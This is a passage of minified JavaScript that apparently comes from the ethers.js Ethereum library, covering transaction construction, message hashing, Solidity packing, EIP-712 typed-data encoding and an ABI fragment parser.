Transaction;if(tx.type!=null){result.type=tx.type}if(tx.to!=null){result.to=tx.to}if(tx.nonce!=null){result.nonce=tx.nonce}if(tx.gasLimit!=null){result.gasLimit=tx.gasLimit}if(tx.gasPrice!=null){result.gasPrice=tx.gasPrice}if(tx.maxPriorityFeePerGas!=null){result.maxPriorityFeePerGas=tx.maxPriorityFeePerGas}if(tx.maxFeePerGas!=null){result.maxFeePerGas=tx.maxFeePerGas}if(tx.maxFeePerBlobGas!=null){result.maxFeePerBlobGas=tx.maxFeePerBlobGas}if(tx.data!=null){result.data=tx.data}if(tx.value!=null){result.value=tx.value}if(tx.chainId!=null){result.chainId=tx.chainId}if(tx.signature!=null){result.signature=Signature.from(tx.signature)}if(tx.accessList!=null){result.accessList=tx.accessList}if(tx.blobVersionedHashes!=null){result.blobVersionedHashes=tx.blobVersionedHashes}if(tx.kzg!=null){result.kzg=tx.kzg}if(tx.blobs!=null){result.blobs=tx.blobs}if(tx.hash!=null){assertArgument(result.isSigned(),"unsigned transaction cannot define '.hash'","tx",tx);assertArgument(result.hash===tx.hash,"hash mismatch","tx",tx)}if(tx.from!=null){assertArgument(result.isSigned(),"unsigned transaction cannot define '.from'","tx",tx);assertArgument(result.from.toLowerCase()===(tx.from||"").toLowerCase(),"from mismatch","tx",tx)}return result}}function hashMessage(message){if(typeof message==="string"){message=toUtf8Bytes(message)}return keccak256(concat([toUtf8Bytes(MessagePrefix),toUtf8Bytes(String(message.length)),message]))}function verifyMessage(message,sig){const digest=hashMessage(message);return recoverAddress(digest,sig)}const regexBytes=new RegExp("^bytes([0-9]+)$");const regexNumber=new RegExp("^(u?int)([0-9]*)$");const regexArray=new RegExp("^(.*)\\[([0-9]*)\\]$");function _pack(type,value,isArray){switch(type){case"address":if(isArray){return getBytes(zeroPadValue(value,32))}return getBytes(getAddress(value));case"string":return toUtf8Bytes(value);case"bytes":return getBytes(value);case"bool":value=!!value?"0x01":"0x00";if(isArray){return getBytes(zeroPadValue(value,32))}return getBytes(value)}let match=type.match(regexNumber);if(match){let signed=match[1]==="int";let size=parseInt(match[2]||"256");assertArgument((!match[2]||match[2]===String(size))&&size%8===0&&size!==0&&size<=256,"invalid number type","type",type);if(isArray){size=256}if(signed){value=toTwos(value,size)}return getBytes(zeroPadValue(toBeArray(value),size/8))}match=type.match(regexBytes);if(match){const size=parseInt(match[1]);assertArgument(String(size)===match[1]&&size!==0&&size<=32,"invalid bytes type","type",type);assertArgument(dataLength(value)===size,`invalid value for ${type}`,"value",value);if(isArray){return getBytes(zeroPadBytes(value,32))}return value}match=type.match(regexArray);if(match&&Array.isArray(value)){const baseType=match[1];const count=parseInt(match[2]||String(value.length));assertArgument(count===value.length,`invalid array length for ${type}`,"value",value);const result=[];value.forEach(function(value){result.push(_pack(baseType,value,true))});return getBytes(concat(result))}assertArgument(false,"invalid type","type",type)}function solidityPacked(types,values){assertArgument(types.length===values.length,"wrong number of values; expected ${ types.length }","values",values);const tight=[];types.forEach(function(type,index){tight.push(_pack(type,values[index]))});return hexlify(concat(tight))}function solidityPackedKeccak256(types,values){return keccak256(solidityPacked(types,values))}function solidityPackedSha256(types,values){return sha256(solidityPacked(types,values))}const padding=new Uint8Array(32);padding.fill(0);const BN__1=BigInt(-1);const BN_0$3=BigInt(0);const BN_1$1=BigInt(1);const BN_MAX_UINT256=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");function hexPadRight(value){const bytes=getBytes(value);const padOffset=bytes.length%32;if(padOffset){return concat([bytes,padding.slice(padOffset)])}return hexlify(bytes)}const hexTrue=toBeHex(BN_1$1,32);const hexFalse=toBeHex(BN_0$3,32);const domainFieldTypes={name:"string",version:"string",chainId:"uint256",verifyingContract:"address",salt:"bytes32"};const domainFieldNames=["name","version","chainId","verifyingContract","salt"];function checkString(key){return function(value){assertArgument(typeof value==="string",`invalid domain value for ${JSON.stringify(key)}`,`domain.${key}`,value);return value}}const domainChecks={name:checkString("name"),version:checkString("version"),chainId:function(_value){const value=getBigInt(_value,"domain.chainId");assertArgument(value>=0,"invalid chain ID","domain.chainId",_value);if(Number.isSafeInteger(value)){return Number(value)}return toQuantity(value)},verifyingContract:function(value){try{return getAddress(value).toLowerCase()}catch(error){}assertArgument(false,`invalid domain value "verifyingContract"`,"domain.verifyingContract",value)},salt:function(value){const bytes=getBytes(value,"domain.salt");assertArgument(bytes.length===32,`invalid domain value "salt"`,"domain.salt",value);return hexlify(bytes)}};function getBaseEncoder(type){{const match=type.match(/^(u?)int(\d+)$/);if(match){const signed=match[1]==="";const width=parseInt(match[2]);assertArgument(width%8===0&&width!==0&&width<=256&&match[2]===String(width),"invalid numeric width","type",type);const boundsUpper=mask(BN_MAX_UINT256,signed?width-1:width);const boundsLower=signed?(boundsUpper+BN_1$1)*BN__1:BN_0$3;return function(_value){const value=getBigInt(_value,"value");assertArgument(value>=boundsLower&&value<=boundsUpper,`value out-of-bounds for ${type}`,"value",value);return toBeHex(signed?toTwos(value,256):value,32)}}}{const match=type.match(/^bytes(\d+)$/);if(match){const width=parseInt(match[1]);assertArgument(width!==0&&width<=32&&match[1]===String(width),"invalid bytes width","type",type);return function(value){const bytes=getBytes(value);assertArgument(bytes.length===width,`invalid length for ${type}`,"value",value);return hexPadRight(value)}}}switch(type){case"address":return function(value){return zeroPadValue(getAddress(value),32)};case"bool":return function(value){return!value?hexFalse:hexTrue};case"bytes":return function(value){return keccak256(value)};case"string":return function(value){return id(value)}}return null}function encodeType(name,fields){return`${name}(${fields.map(({name,type})=>type+" "+name).join(",")})`}function splitArray(type){const match=type.match(/^([^\x5b]*)((\x5b\d*\x5d)*)(\x5b(\d*)\x5d)$/);if(match){return{base:match[1],index:match[2]+match[4],array:{base:match[1],prefix:match[1]+match[2],count:match[5]?parseInt(match[5]):-1}}}return{base:type}}class TypedDataEncoder{primaryType;#types;get types(){return JSON.parse(this.#types)}#fullTypes;#encoderCache;constructor(_types){this.#fullTypes=new Map;this.#encoderCache=new Map;const links=new Map;const parents=new Map;const subtypes=new Map;const types={};Object.keys(_types).forEach(type=>{types[type]=_types[type].map(({name,type})=>{let{base,index}=splitArray(type);if(base==="int"&&!_types["int"]){base="int256"}if(base==="uint"&&!_types["uint"]){base="uint256"}return{name:name,type:base+(index||"")}});links.set(type,new Set);parents.set(type,[]);subtypes.set(type,new Set)});this.#types=JSON.stringify(types);for(const name in types){const uniqueNames=new Set;for(const field of types[name]){assertArgument(!uniqueNames.has(field.name),`duplicate variable name ${JSON.stringify(field.name)} in ${JSON.stringify(name)}`,"types",_types);uniqueNames.add(field.name);const baseType=splitArray(field.type).base;assertArgument(baseType!==name,`circular type reference to ${JSON.stringify(baseType)}`,"types",_types);const encoder=getBaseEncoder(baseType);if(encoder){continue}assertArgument(parents.has(baseType),`unknown type ${JSON.stringify(baseType)}`,"types",_types);parents.get(baseType).push(name);links.get(name).add(baseType)}}const primaryTypes=Array.from(parents.keys()).filter(n=>parents.get(n).length===0);assertArgument(primaryTypes.length!==0,"missing primary type","types",_types);assertArgument(primaryTypes.length===1,`ambiguous primary types or unused types: ${primaryTypes.map(t=>JSON.stringify(t)).join(", ")}`,"types",_types);defineProperties(this,{primaryType:primaryTypes[0]});function checkCircular(type,found){assertArgument(!found.has(type),`circular type reference to ${JSON.stringify(type)}`,"types",_types);found.add(type);for(const child of links.get(type)){if(!parents.has(child)){continue}checkCircular(child,found);for(const subtype of found){subtypes.get(subtype).add(child)}}found.delete(type)}checkCircular(this.primaryType,new Set);for(const[name,set]of subtypes){const st=Array.from(set);st.sort();this.#fullTypes.set(name,encodeType(name,types[name])+st.map(t=>encodeType(t,types[t])).join(""))}}getEncoder(type){let encoder=this.#encoderCache.get(type);if(!encoder){encoder=this.#getEncoder(type);this.#encoderCache.set(type,encoder)}return encoder}#getEncoder(type){{const encoder=getBaseEncoder(type);if(encoder){return encoder}}const array=splitArray(type).array;if(array){const subtype=array.prefix;const subEncoder=this.getEncoder(subtype);return value=>{assertArgument(array.count===-1||array.count===value.length,`array length mismatch; expected length ${array.count}`,"value",value);let result=value.map(subEncoder);if(this.#fullTypes.has(subtype)){result=result.map(keccak256)}return keccak256(concat(result))}}const fields=this.types[type];if(fields){const encodedType=id(this.#fullTypes.get(type));return value=>{const values=fields.map(({name,type})=>{const result=this.getEncoder(type)(value[name]);if(this.#fullTypes.has(type)){return keccak256(result)}return result});values.unshift(encodedType);return concat(values)}}assertArgument(false,`unknown type: ${type}`,"type",type)}encodeType(name){const result=this.#fullTypes.get(name);assertArgument(result,`unknown type: ${JSON.stringify(name)}`,"name",name);return result}encodeData(type,value){return this.getEncoder(type)(value)}hashStruct(name,value){return keccak256(this.encodeData(name,value))}encode(value){return this.encodeData(this.primaryType,value)}hash(value){return this.hashStruct(this.primaryType,value)}_visit(type,value,callback){{const encoder=getBaseEncoder(type);if(encoder){return callback(type,value)}}const array=splitArray(type).array;if(array){assertArgument(array.count===-1||array.count===value.length,`array length mismatch; expected length ${array.count}`,"value",value);return value.map(v=>this._visit(array.prefix,v,callback))}const fields=this.types[type];if(fields){return fields.reduce((accum,{name,type})=>{accum[name]=this._visit(type,value[name],callback);return accum},{})}assertArgument(false,`unknown type: ${type}`,"type",type)}visit(value,callback){return this._visit(this.primaryType,value,callback)}static from(types){return new TypedDataEncoder(types)}static getPrimaryType(types){return TypedDataEncoder.from(types).primaryType}static hashStruct(name,types,value){return TypedDataEncoder.from(types).hashStruct(name,value)}static hashDomain(domain){const domainFields=[];for(const name in domain){if(domain[name]==null){continue}const type=domainFieldTypes[name];assertArgument(type,`invalid typed-data domain key: ${JSON.stringify(name)}`,"domain",domain);domainFields.push({name:name,type:type})}domainFields.sort((a,b)=>{return domainFieldNames.indexOf(a.name)-domainFieldNames.indexOf(b.name)});return TypedDataEncoder.hashStruct("EIP712Domain",{EIP712Domain:domainFields},domain)}static encode(domain,types,value){return concat(["0x1901",TypedDataEncoder.hashDomain(domain),TypedDataEncoder.from(types).hash(value)])}static hash(domain,types,value){return keccak256(TypedDataEncoder.encode(domain,types,value))}static async resolveNames(domain,types,value,resolveName){domain=Object.assign({},domain);for(const key in domain){if(domain[key]==null){delete domain[key]}}const ensCache={};if(domain.verifyingContract&&!isHexString(domain.verifyingContract,20)){ensCache[domain.verifyingContract]="0x"}const encoder=TypedDataEncoder.from(types);encoder.visit(value,(type,value)=>{if(type==="address"&&!isHexString(value,20)){ensCache[value]="0x"}return value});for(const name in ensCache){ensCache[name]=await resolveName(name)}if(domain.verifyingContract&&ensCache[domain.verifyingContract]){domain.verifyingContract=ensCache[domain.verifyingContract]}value=encoder.visit(value,(type,value)=>{if(type==="address"&&ensCache[value]){return ensCache[value]}return value});return{domain:domain,value:value}}static getPayload(domain,types,value){TypedDataEncoder.hashDomain(domain);const domainValues={};const domainTypes=[];domainFieldNames.forEach(name=>{const value=domain[name];if(value==null){return}domainValues[name]=domainChecks[name](value);domainTypes.push({name:name,type:domainFieldTypes[name]})});const encoder=TypedDataEncoder.from(types);types=encoder.types;const typesWithDomain=Object.assign({},types);assertArgument(typesWithDomain.EIP712Domain==null,"types must not contain EIP712Domain type","types.EIP712Domain",types);typesWithDomain.EIP712Domain=domainTypes;encoder.encode(value);return{types:typesWithDomain,domain:domainValues,primaryType:encoder.primaryType,message:encoder.visit(value,(type,value)=>{if(type.match(/^bytes(\d*)/)){return hexlify(getBytes(value))}if(type.match(/^u?int/)){return getBigInt(value).toString()}switch(type){case"address":return value.toLowerCase();case"bool":return!!value;case"string":assertArgument(typeof value==="string","invalid string","value",value);return value}assertArgument(false,"unsupported type","type",type)})}}}function verifyTypedData(domain,types,value,signature){return recoverAddress(TypedDataEncoder.hash(domain,types,value),signature)}function setify(items){const result=new Set;items.forEach(k=>result.add(k));return Object.freeze(result)}const _kwVisibDeploy="external public payable override";const KwVisibDeploy=setify(_kwVisibDeploy.split(" "));const _kwVisib="constant external internal payable private public pure view override";const KwVisib=setify(_kwVisib.split(" "));const _kwTypes="constructor error event fallback function receive struct";const KwTypes=setify(_kwTypes.split(" "));const _kwModifiers="calldata memory storage payable indexed";const KwModifiers=setify(_kwModifiers.split(" "));const _kwOther="tuple returns";const _keywords=[_kwTypes,_kwModifiers,_kwOther,_kwVisib].join(" ");const Keywords=setify(_keywords.split(" "));const SimpleTokens={"(":"OPEN_PAREN",")":"CLOSE_PAREN","[":"OPEN_BRACKET","]":"CLOSE_BRACKET",",":"COMMA","@":"AT"};const regexWhitespacePrefix=new RegExp("^(\\s*)");const regexNumberPrefix=new RegExp("^([0-9]+)");const regexIdPrefix=new RegExp("^([a-zA-Z$_][a-zA-Z0-9$_]*)");const regexId=new RegExp("^([a-zA-Z$_][a-zA-Z0-9$_]*)$");const regexType=new RegExp("^(address|bool|bytes([0-9]*)|string|u?int([0-9]*))$");class TokenString{#offset;#tokens;get offset(){return this.#offset}get length(){return this.#tokens.length-this.#offset}constructor(tokens){this.#offset=0;this.#tokens=tokens.slice()}clone(){return new TokenString(this.#tokens)}reset(){this.#offset=0}#subTokenString(from=0,to=0){return new TokenString(this.#tokens.slice(from,to).map(t=>{return Object.freeze(Object.assign({},t,{match:t.match-from,linkBack:t.linkBack-from,linkNext:t.linkNext-from}))}))}popKeyword(allowed){const top=this.peek();if(top.type!=="KEYWORD"||!allowed.has(top.text)){throw new Error(`expected keyword ${top.text}`)}return this.pop().text}popType(type){if(this.peek().type!==type){const top=this.peek();throw new Error(`expected ${type}; got ${top.type} ${JSON.stringify(top.text)}`)}return this.pop().text}popParen(){const top=this.peek();if(top.type!=="OPEN_PAREN"){throw new Error("bad start")}const result=this.#subTokenString(this.#offset+1,top.match+1);this.#offset=top.match+1;return result}popParams(){const top=this.peek();if(top.type!=="OPEN_PAREN"){throw new Error("bad start")}const result=[];while(this.#offset<top.match-1){const link=this.peek().linkNext;result.push(this.#subTokenString(this.#offset+1,link));this.#offset=link}this.#offset=top.match+1;return result}peek(){if(this.#offset>=this.#tokens.length){throw new Error("out-of-bounds")}return this.#tokens[this.#offset]}peekKeyword(allowed){const top=this.peekType("KEYWORD");return top!=null&&allowed.has(top)?top:null}peekType(type){if(this.length===0){return null}const top=this.peek();return top.type===type?top.text:null}pop(){const result=this.peek();this.#offset++;return result}toString(){const tokens=[];for(let i=this.#offset;i<this.#tokens.length;i++){const token=this.#tokens[i];tokens.push(`${token.type}:${token.text}`)}return`<TokenString ${tokens.join(" ")}>`}}function lex(text){const tokens=[];const throwError=message=>{const token=offset<text.length?JSON.stringify(text[offset]):"$EOI";throw new Error(`invalid token ${token} at ${offset}: ${message}`)};let brackets=[];let commas=[];let offset=0;while(offset<text.length){let cur=text.substring(offset);let match=cur.match(regexWhitespacePrefix);if(match){offset+=match[1].length;cur=text.substring(offset)}const token={depth:brackets.length,linkBack:-1,linkNext:-1,match:-1,type:"",text:"",offset:offset,value:-1};tokens.push(token);let type=SimpleTokens[cur[0]]||"";if(type){token.type=type;token.text=cur[0];offset++;if(type==="OPEN_PAREN"){brackets.push(tokens.length-1);commas.push(tokens.length-1)}else if(type=="CLOSE_PAREN"){if(brackets.length===0){throwError("no matching open bracket")}token.match=brackets.pop();tokens[token.match].match=tokens.length-1;token.depth--;token.linkBack=commas.pop();tokens[token.linkBack].linkNext=tokens.length-1}else if(type==="COMMA"){token.linkBack=commas.pop();tokens[token.linkBack].linkNext=tokens.length-1;commas.push(tokens.length-1)}else if(type==="OPEN_BRACKET"){token.type="BRACKET"}else if(type==="CLOSE_BRACKET"){let suffix=tokens.pop().text;if(tokens.length>0&&tokens[tokens.length-1].type==="NUMBER"){const value=tokens.pop().text;suffix=value+suffix;tokens[tokens.length-1].value=getNumber(value)}if(tokens.length===0||tokens[tokens.length-1].type!=="BRACKET"){throw new Error("missing opening bracket")}tokens[tokens.length-1].text+=suffix}continue}match=cur.match(regexIdPrefix);if(match){token.text=match[1];offset+=token.text.length;if(Keywords.has(token.text)){token.type="KEYWORD";continue}if(token.text.match(regexType)){token.type="TYPE";continue}token.type="ID";continue}match=cur.match(regexNumberPrefix);if(match){token.text=match[1];token.type="NUMBER";offset+=token.text.length;continue}throw new Error(`unexpected token ${JSON.stringify(cur[0])} at position ${offset}`)}return new TokenString(tokens.map(t=>Object.freeze(t)))}function allowSingle(set,allowed){let included=[];for(const key in allowed.keys()){if(set.has(key)){included.push(key)}}if(included.length>1){throw new Error(`conflicting types: ${included.join(", ")}`)}}function consumeName(type,tokens){if(tokens.peekKeyword(KwTypes)){const keyword=tokens.pop().text;if(keyword!==type){throw new Error(`expected ${type}, got ${keyword}`)}}return tokens.popType("ID")}function consumeKeywords(tokens,allowed){const keywords=new Set;while(true){const keyword=tokens.peekType("KEYWORD");if(keyword==null||allowed&&!allowed.has(keyword)){break}tokens.pop();if(keywords.has(keyword)){throw new Error(`duplicate keywords: ${JSON.stringify(keyword)}`)}keywords.add(keyword)}return Object.freeze(keywords)}function consumeMutability(tokens){let modifiers=consumeKeywords(tokens,KwVisib);allowSingle(modifiers,setify("constant payable nonpayable".split(" ")));allowSingle(modifiers,setify("pure view payable nonpayable".split(" ")));if(modifiers.has("view")){return"view"}if(modifiers.has("pure")){return"pure"}if(modifiers.has("payable")){return"payable"}if(modifiers.has("nonpayable")){return"nonpayable"}if(modifiers.has("constant")){return"view"}return"nonpayable"}function consumeParams(tokens,allowIndexed){return tokens.popParams().map(t=>ParamType.from(t,allowIndexed))}function consumeGas(tokens){if(tokens.peekType("AT")){tokens.pop();if(tokens.peekType("NUMBER")){return getBigInt(tokens.pop().text)}throw new Error("invalid gas")}return null}function consumeEoi(tokens){if(tokens.length){throw new Error(`unexpected tokens at offset ${tokens.offset}: ${tokens.toString()}`)}}const regexArrayType=new RegExp(/^(.*)\[([0-9]*)\]$/);function verifyBasicType(type){const match=type.match(regexType);assertArgument(match,"invalid type","type",type);if(type==="uint"){return"uint256"}if(type==="int"){return"int256"}if(match[2]){const length=parseInt(match[2]);assertArgument(length!==0&&length<=32,"invalid bytes length","type",type)}else if(match[3]){const size=parseInt(match[3]);assertArgument(size!==0&&size<=256&&size%8===0,"invalid numeric width","type",type)}return type}const _guard$2={};const internal$1=Symbol.for("_ethers_internal");const ParamTypeInternal="_ParamTypeInternal";const ErrorFragmentInternal="_ErrorInternal";const EventFragmentInternal="_EventInternal";const ConstructorFragmentInternal="_ConstructorInternal";const FallbackFragmentInternal="_FallbackInternal";const FunctionFragmentInternal="_FunctionInternal";const StructFragmentInternal="_StructInternal";class ParamType{name;type;baseType;indexed;components;arrayLength;arrayChildren;constructor(guard,name,type,baseType,indexed,components,arrayLength,arrayChildren){assertPrivate(guard,_guard$2,"ParamType");Object.defineProperty(this,internal$1,{value:ParamTypeInternal});if(components){components=Object.freeze(components.slice())}if(baseType==="array"){if(arrayLength==null||arrayChildren==null){throw new Error("")}}else if(arrayLength!=null||arrayChildren!=null){throw new Error("")}if(baseType==="tuple"){if(components==null){throw new Error("")}}else if(components!=null){throw new Error("")}defineProperties(this,{name:name,type:type,baseType:baseType,indexed:indexed,components:components,arrayLength:arrayLength,arrayChildren:arrayChildren})}format(format){if(format==null){format="sighash"}if(format==="json"){const name=this.name||"";if(this.isArray()){const result=JSON.parse(this.arrayChildren.format("json"));result.name=name;result.type+=`[${this.arrayLength<0?"":String(this.arrayLength)}]`;return JSON.stringify(result)}const result={type:this.baseType==="tuple"?"tuple":this.type,name:name};if(typeof this.indexed==="boolean"){result.indexed=this.indexed}if(this.isTuple()){result.components=this.components.map(c=>JSON.parse(c.format(format)))}return JSON.stringify(result)}let result="";if(this.isArray()){result+=this.arrayChildren.format(format);result+=`[${this.arrayLength<0?"":String(this.arrayLength)}]`}else{if(this.isTuple()){result+="("+this.components.map(comp=>comp.format(format)).join(format==="full"?", ":",")+")"}else{result+=this.type}}if(format!=="sighash"){if(this.indexed===true){result+=" indexed"}if(format==="full"&&this.name){result+=" "+this.name}}return result}isArray(){return this.baseType==="array"}isTuple(){return this.baseType==="tuple"}isIndexable(){return this.indexed!=null}walk(value,process){if(this.isArray()){if(!Array.isArray(value)){throw new Error("invalid array value")}if(this.arrayLength!==-1&&value.length!==this.arrayLength){throw new Error("array is wrong length")}const _this=this;return value.map(v=>_this.arrayChildren.walk(v,process))}if(this.isTuple()){if(!Array.isArray(value)){throw new Error("invalid tuple value")}if(value.length!==this.components.length){throw new Error("array is wrong length")}const _this=this;return value.map((v,i)=>_this.components[i].walk(v,process))}return process(this.type,value)}#walkAsync(promises,value,process,setValue){if(this.isArray()){if(!Array.isArray(value)){throw new Error("invalid array value")}if(this.arrayLength!==-1&&value.length!==this.arrayLength){throw new Error("array is wrong length")}const childType=this.arrayChildren;const result=value.slice();result.forEach((value,index)=>{childType.#walkAsync(promises,value,process,value=>{result[index]=value})});setValue(result);return}if(this.isTuple()){const components=this.components;let result;if(Array.isArray(value)){result=value.slice()}else{if(value==null||typeof value!=="object"){throw new Error("invalid tuple value")}result=components.map(param=>{if(!param.name){throw new Error("cannot use object value with unnamed components")}if(!(param.name in value)){throw new Error(`missing value for component ${param.name}`)}return value[param.name]})}if(result.length!==this.components.length){throw new Error("array is wrong length")}result.forEach((value,index)=>{components[index].#walkAsync(promises,value,process,value=>{result[index]=value})});setValue(result);return}const result=process(this.type,value);if(result.then){promises.push(async function(){setValue(await result)}())}else{setValue(result)}}async walkAsync(value,process){const promises=[];const result=[value];this.#walkAsync(promises,value,process,value=>{result[0]=value});if(promises.length){await Promise.all(promises)}return result[0]}static from(obj,allowIndexed){if(ParamType.isParamType(obj)){return obj}if(typeof obj==="string"){try{return ParamType.from(lex(obj),allowIndexed)}catch(error){assertArgument(false,"invalid param type","obj",obj)}}else if(obj instanceof TokenString){let type="",baseType="";let comps=null;if(consumeKeywords(obj,setify(["tuple"])).has("tuple")||obj.peekType("OPEN_PAREN")){baseType="tuple";comps=obj.popParams().map(t=>ParamType.from(t));type=`tuple(${comps.map(c=>c.format()).join(",")})`}else{type=verifyBasicType(obj.popType("TYPE"));baseType=type}let arrayChildren=null;let arrayLength=null;while(obj.length&&obj.peekType("BRACKET")){const bracket=obj.pop();arrayChildren=new ParamType(_guard$2,"",type,baseType,null,comps,arrayLength,arrayChildren);arrayLength=bracket.value;type+=bracket.text;baseType="array";comps=null}let indexed=null;const keywords=consumeKeywords(obj,KwModifiers);if(keywords.has("indexed")){if(!allowIndexed){throw new Error("")}indexed=true}const name=obj.peekType("ID")?obj.pop().text:"";if(obj.length){throw new Error("leftover tokens")}return new ParamType(_guard$2,name,type,baseType,indexed,comps,arrayLength,arrayChildren)}const name=obj.name;assertArgument(!name||typeof name==="string"&&name.match(regexId),"invalid name","obj.name",name);let indexed=obj.indexed;if(indexed!=null){assertArgument(allowIndexed,"parameter cannot be indexed","obj.indexed",obj.indexed);indexed=!!indexed}let type=obj.type;let arrayMatch=type.match(regexArrayType);if(arrayMatch){const arrayLength=parseInt(arrayMatch[2]||"-1");const arrayChildren=ParamType.from({type:arrayMatch[1],components:obj.components});return new ParamType(_guard$2,name||"",type,"array",indexed,null,arrayLength,arrayChildren)}if(type==="tuple"||type.startsWith("tuple(")||type.startsWith("(")){const comps=obj.components!=null?obj.components.map(c=>ParamType.from(c)):null;const tuple=new ParamType(_guard$2,name||"",type,"tuple",indexed,comps,null,null);return tuple}type=verifyBasicType(obj.type);return new ParamType(_guard$2,name||"",type,type,indexed,null,null,null)}static isParamType(value){return value&&value[internal$1]===ParamTypeInternal}}class Fragment{type;inputs;constructor(guard,type,inputs){assertPrivate(guard,_guard$2,"Fragment");inputs=Object.freeze(inputs.slice());defineProperties(this,{type:type,inputs:inputs})}static from(obj){if(typeof obj==="string"){try{Fragment.from(JSON.parse(obj))}catch(e){}return Fragment.from(lex(obj))}if(obj instanceof TokenString){const type=obj.peekKeyword(KwTypes);switch(type){case"constructor":return ConstructorFragment.from(obj);case"error":return ErrorFragment.from(obj);case"event":return EventFragment.from(obj);case"fallback":case"receive":return FallbackFragment.from(obj);case"function":return FunctionFragment.from(obj);case"struct":return StructFragment.from(obj)}}else if(typeof obj==="object"){switch(obj.type){case"constructor":return ConstructorFragment.from(obj);case"error":return ErrorFragment.from(obj);case"event":return EventFragment.from(obj);case"fallback":case"receive":return FallbackFragment.from(obj);case"function":return FunctionFragment.from(obj);case"struct":return StructFragment.from(obj)}assert(false,`unsupported type: ${obj.type}`,"UNSUPPORTED_OPERATION",{operation:"Fragment.from"})}assertArgument(false,"unsupported frgament object","obj",obj)}static isConstructor(value){return ConstructorFragment.isFragment(value)}static isError(value){return ErrorFragment.isFragment(value)}static isEvent(value){return EventFragment.isFragment(value)}static isFunction(value){return FunctionFragment.isFragment(value)}static isStruct(value){return StructFragment.isFragment(value)}}class NamedFragment extends Fragment{name;constructor(guard,type,name,inputs){super(guard,type,inputs);assertArgument(typeof name==="string"&&name.match(regexId),"invalid identifier","name",name);inputs=Object.freeze(inputs.slice());defineProperties(this,{name:name})}}function joinParams(format,params){return"("+params.map(p=>p.format(format)).join(format==="full"?", ":",")+")"}class ErrorFragment extends NamedFragment{constructor(guard,name,inputs){super(guard,"error",name,inputs);Object.defineProperty(this,internal$1,{value:ErrorFragmentInternal})}get selector(){return id(this.format("sighash")).substring(0,10)}format(format){if(format==null){format="sighash"}if(format==="json"){return JSON.stringify({type:"error",name:this.name,inputs:this.inputs.map(input=>JSON.parse(input.format(format)))})}const result=[];if(format!=="sighash"){result.push("error")}result.push(this.name+joinParams(format,this.inputs));return result.join(" ")}static from(obj){if(ErrorFragment.isFragment(obj)){return obj}if(typeof obj==="string"){return ErrorFragment.from(lex(obj))}else if(obj instanceof TokenString){const name=consumeName("error",obj);const inputs=consumeParams(obj);consumeEoi(obj);return new ErrorFragment(_guard$2,name,inputs)}return new ErrorFragment(_guard$2,obj.name,obj.inputs?obj.inputs.map(ParamType.from):[])}static isFragment(value){return value&&value[internal$1]===ErrorFragmentInternal}}class EventFragment extends NamedFragment{anonymous;constructor(guard,name,inputs,anonymous){super(guard,"event",name,inputs);Object.defineProperty(this,internal$1,{value:EventFragmentInternal});defineProperties(this,{anonymous:anonymous})}get topicHash(){return id(this.format("sighash"))}format(format){if(format==null){format="sighash"}if(format==="json"){return JSON.stringify({type:"event",anonymous:this.anonymous,name:this.name,inputs:this.inputs.map(i=>JSON.parse(i.format(format)))})}const result=[];if(format!=="sighash"){result.push("event")}result.push(this.name+joinParams(format,this.inputs));if(format!=="sighash"&&this.anonymous){result.push("anonymous")}return result.join(" ")}static getTopicHash(name,params){params=(params||[]).map(p=>ParamType.from(p));const fragment=new EventFragment(_guard$2,name,params,false);return fragment.topicHash}static from(obj){if(EventFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return EventFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid event fragment","obj",obj)}}else if(obj instanceof TokenString){const name=consumeName("event",obj);const inputs=consumeParams(obj,true);const anonymous=!!consumeKeywords(obj,setify(["anonymous"])).has("anonymous");consumeEoi(obj);return new EventFragment(_guard$2,name,inputs,anonymous)}return new EventFragment(_guard$2,obj.name,obj.inputs?obj.inputs.map(p=>ParamType.from(p,true)):[],!!obj.anonymous)}static isFragment(value){return value&&value[internal$1]===EventFragmentInternal}}class ConstructorFragment extends Fragment{payable;gas;constructor(guard,type,inputs,payable,gas){super(guard,type,inputs);Object.defineProperty(this,internal$1,{value:ConstructorFragmentInternal});defineProperties(this,{payable:payable,gas:gas})}format(format){assert(format!=null&&format!=="sighash","cannot format a constructor for sighash","UNSUPPORTED_OPERATION",{operation:"format(sighash)"});if(format==="json"){return JSON.stringify({type:"constructor",stateMutability:this.payable?"payable":"undefined",payable:this.payable,gas:this.gas!=null?this.gas:undefined,inputs:this.inputs.map(i=>JSON.parse(i.format(format)))})}const result=[`constructor${joinParams(format,this.inputs)}`];if(this.payable){result.push("payable")}if(this.gas!=null){result.push(`@${this.gas.toString()}`)}return result.join(" ")}static from(obj){if(ConstructorFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return ConstructorFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid constuctor fragment","obj",obj)}}else if(obj instanceof TokenString){consumeKeywords(obj,setify(["constructor"]));const inputs=consumeParams(obj);const payable=!!consumeKeywords(obj,KwVisibDeploy).has("payable");const gas=consumeGas(obj);consumeEoi(obj);return new ConstructorFragment(_guard$2,"constructor",inputs,payable,gas)}return new ConstructorFragment(_guard$2,"constructor",obj.inputs?obj.inputs.map(ParamType.from):[],!!obj.payable,obj.gas!=null?obj.gas:null)}static isFragment(value){return value&&value[internal$1]===ConstructorFragmentInternal}}class FallbackFragment extends Fragment{payable;constructor(guard,inputs,payable){super(guard,"fallback",inputs);Object.defineProperty(this,internal$1,{value:FallbackFragmentInternal});defineProperties(this,{payable:payable})}format(format){const type=this.inputs.length===0?"receive":"fallback";if(format==="json"){const stateMutability=this.payable?"payable":"nonpayable";return JSON.stringify({type:type,stateMutability:stateMutability})}return`${type}()${this.payable?" payable":""}`}static from(obj){if(FallbackFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return FallbackFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid fallback fragment","obj",obj)}}else if(obj instanceof TokenString){const errorObj=obj.toString();const topIsValid=obj.peekKeyword(setify(["fallback","receive"]));assertArgument(topIsValid,"type must be fallback or receive","obj",errorObj);const type=obj.popKeyword(setify(["fallback","receive"]));if(type==="receive"){const inputs=consumeParams(obj);assertArgument(inputs.length===0,`receive cannot have arguments`,"obj.inputs",inputs);consumeKeywords(obj,setify(["payable"]));consumeEoi(obj);return new FallbackFragment(_guard$2,[],true)}let inputs=consumeParams(obj);if(inputs.length){assertArgument(inputs.length===1&&inputs[0].type==="bytes","invalid fallback inputs","obj.inputs",inputs.map(i=>i.format("minimal")).join(", 